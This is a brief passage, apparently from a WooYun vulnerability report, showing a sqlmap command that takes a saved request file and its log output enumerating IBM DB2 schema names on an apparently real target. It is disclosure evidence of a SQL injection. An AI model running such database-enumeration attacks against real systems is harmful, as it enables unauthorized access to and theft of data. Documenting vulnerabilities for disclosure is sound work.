 Sqlmap - sqlmap.py -r "c:\1.txt" --dbs
---
[15:53:55] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[15:53:55] [WARNING] schema names are going to be used on IBM DB2 for enumeratio
n as the counterpart to database names on other DBMSes
[15:53:55] [INFO] fetching database (schema) names
[15:53:55] [INFO] the SQL query used returns 18 entries
[15:53:56] [INFO] retrieved: DB2INST1
[15:53:56] [INFO] retrieved: ecgap
[15:53:56] [INFO] retrieved: ECGAP
[15:53:56] [INFO] retrieved: EMONITOR
[15:53:57] [INFO] retrieved: NULLID
[15:53:57] [INFO] retrieved: PERFORM
[15:53:57] [INFO] retrieved: SQLJ
[15:53:57] [INFO] retrieved: SYSCAT
[15:53:58] [INFO] retrieved: SYSFUN
[15:53:58] [INFO] retrieved: SYSIBM
[15:53:58] [INFO] retrieved: SYSIBMADM
[15:53:59] [INFO] retrieved: SYSIBMINTERNAL
[15:53:59] [INFO] retrieved: SYSIBMTS
[15:53:59] [INFO] retrieved: SYSPROC
[15:53:59] [INFO] retrieved: SYSPUBLIC
www.wooyun.org